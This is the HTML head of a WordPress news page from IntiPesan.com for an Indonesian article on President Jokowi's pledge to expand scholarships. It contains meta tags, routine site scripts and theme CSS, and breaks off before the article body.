

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intipesan.com/sp-24781/
body_size: 16791
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="https://www.intipesan.com/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="Presiden Joko Widodo Jakarta, Kompas – Presiden Joko Widodo berjanji pemerintah akan memberikan perhatian terhadap perguruan tinggi, termasuk meningkatkan beasiswa bagi mahasiswa dari keluarga miskin pada tahun ini menjadi 60.000 penerima. Hal itu disampaikan presiden Jokowi ketika mengundang 23 rektor perguruan tinggi negeri dan swasta dalam jamuan makan siang di Istana Negara, Kamis (10/9). Dalam [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.intipesan.com/sp-24781/">
<meta name="twitter:title" content="Presiden Janji Beasiswa Ditingkatkan">
<meta name="twitter:description" content="Presiden Joko Widodo Jakarta, Kompas – Presiden Joko Widodo berjanji pemerintah akan memberikan perhatian terhadap perguruan tinggi, termasuk meningkatkan beasiswa bagi mahasiswa dari keluarga miskin pada tahun ini menjadi 60.000 penerima. Hal itu disampaikan presiden Jokowi ketika mengundang 23 rektor perguruan tinggi negeri dan swasta dalam jamuan makan siang di Istana Negara, Kamis (10/9). Dalam [&hellip;]">

<title>Presiden Janji Beasiswa Ditingkatkan &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="https://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='https://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='https://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"3160","page_title":"Presiden Janji Beasiswa Ditingkatkan","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.intipesan.com/wp-json/wp/v2/posts/3160" /><link rel="canonical" href="https://www.intipesan.com/sp-24781/" />
<link rel='shortlink' href='https://www.intipesan.com/?p=3160' />
<link rel="alternate" type="application/json+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2Fsp-24781%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2Fsp-24781%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.intipesan.com/sp-24781/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



